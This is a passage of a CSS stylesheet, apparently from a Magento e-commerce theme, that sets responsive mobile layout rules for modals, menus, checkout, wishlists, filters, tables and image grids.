    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .tier-progress-bar .tier-point .label,
  .tier-progress-bar .tier-point .number,
  .tier-progress-bar .tier-point .tier-logo {
    display: none;
  }
  .tier-progress-bar .tier-point:first-child .label,
  .tier-progress-bar .tier-point:last-child .label,
  .tier-progress-bar .tier-point:first-child .number,
  .tier-progress-bar .tier-point:last-child .number,
  .tier-progress-bar .tier-point:first-child .tier-logo,
  .tier-progress-bar .tier-point:last-child .tier-logo {
    display: block;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .ox-mm-a-wrap .level-top {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .submenu,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow:after {
    content: none;
  }
  .ox-menu--arrow .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow {
    transform: rotate(90deg);
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: var(--a2-cart-btn-height);
    line-height: var(--a2-cart-btn-height);
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner :is(.quick-view,
                    .action.tocompare,
                    .action.towishlist,
                    .action.primary) {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .ox-ox-section-item-content .switcher-label {
    display: none;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
    flex: 1;
    max-width: max-content;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > .ox-mm-a-wrap .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 5px;
  }
}
@media only screen and (max-width: 768px) {
  .a-center-m {
    text-align: center;
  }
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .shift-left-mobile {
    margin-left: -50px;
    position: relative;
    left: -50px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .flex-column-m {
    flex-direction: column;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .abs-negative {
    left: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel.ox-slider-height__settings .slide-content-2-col:is(.-boxed-left, .-boxed-right) .ox-carousel__col {
    height: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter .content,
  .footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .a-center-s {
    text-align: center;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .reset-text-m {
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
